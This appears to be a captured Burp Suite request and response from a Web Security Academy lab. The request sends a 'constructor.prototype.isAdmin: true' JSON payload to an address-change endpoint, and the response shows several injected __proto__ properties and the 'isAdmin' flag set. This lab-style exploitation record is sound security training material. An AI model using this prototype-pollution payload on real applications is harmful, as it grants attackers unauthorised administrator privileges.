 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a3800f50435bc9780163adf009900ea.web-security-academy.net
3 Cookie: session=YEDsFRF0jdOU7samKPWUuoiSOCsgHfAL
4 Content-Length: 241
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Origin: https://0a3800f50435bc9780163adf009900ea.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a3800f50435bc9780163adf009900ea.web-security-academy.net/my-accoun
t?id=wiener
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"YEDsFRF0jdOU7samKPWUuoiSOCsgHfAL",
22 "constructor":{
23 "prototype":{
24 "isAdmin":true
25 }
26 }
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"37e-7Hr1m31zoQdilGEIPpEFdmRZMTk"
6 Date: Sun, 08 Jun 2025 17:39:59 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 894
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "cadf19d0":"foo",
21 "f1a987bd":"foo",
22 "__proto__x":{
23 "d12c9ff3-ed4a-44b5-b415-8b029368600b":"d5a347a2"
24 },
25 "__proto__.json spaces":" ",
26 "__proto__.exposedHeaders":[
27 "f1e3f7a9"
28 ],
29 "__proto__.status":510,
30 "__proto__.head":false,
31 "__proto__[head]":false,
32 "__proto__[status]":510,
33 "__proto__[json spaces]":" ",
34 "__proto__[exposedHeaders]":[
35 "f1e3f7a9"
36 ],
37 "isAdmin":true,
38 "json spaces":10
39 }